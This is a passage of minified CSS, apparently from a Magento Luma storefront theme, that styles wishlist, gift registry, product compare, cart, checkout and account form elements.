.action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.towishlist:hover,.product-info-main .action.towishlist:active,.product-info-main .action.towishlist:focus,.product-options-bottom .action.towishlist:hover,.product-options-bottom .action.towishlist:active,.product-options-bottom .action.towishlist:focus,.block-bundle-summary .action.towishlist:hover,.block-bundle-summary .action.towishlist:active,.block-bundle-summary .action.towishlist:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt,.cart.table-wrapper .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after,.cart.table-wrapper .item-options dt:after{content:': '}.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd,.cart.table-wrapper .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.block-giftregistry-shared-items .product-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper{height:auto;padding:0 !important}.block-giftregistry-shared-items .product-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo{position:static}.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.login-container .block .block-title strong{font-weight:500}.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-wishlist .block-title,.block-compare .block-title,.widget .block-title{margin-bottom:15px}.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-wishlist .block-title>strong,.block-compare .block-title>strong,.widget .block-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.magento-payments-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.magento-payments-review .block .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.magento-payments-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.magento-payments-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^=sales-guest-] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.magento-payments-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.magento-payments-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^=sales-guest-] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.magento-payments-review .block .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^=sales-guest-] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.magento-payments-review .block .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.table.grouped .col.qty .control.qty .qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.block,.customer-review .product-details,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:40px}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#303030}.product-item-name,.product.name a{font-weight:400}.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .payment-method-billing-address .action-cancel:visited,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:visited,.checkout-agreements-block .action-show:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-agreements-block .action-show:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-agreements-block .action-show:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .payment-method-billing-address .action-cancel:hover,.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:focus,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .payment-method-billing-address .action-cancel.disabled,.checkout-payment-method .payment-method-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .action-cancel,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address.disabled,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address[disabled],fieldset[disabled] .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:not(:focus),.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus){box-shadow:none}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400;left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-action-remove:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-remove:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-remove:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.opc-wrapper .form-discount .field .label,.products-grid.wishlist .product-item .comment-box .label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-onepage-success .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.filter-options-content .filter-count-label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .header-links .label,.page-footer .header-links .label,.page-header .setting-links .label,.page-footer .setting-links .label,.page-header .switcher .label,.page-footer .switcher .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.toolbar:after,.toolbar-products:after,.sidebar 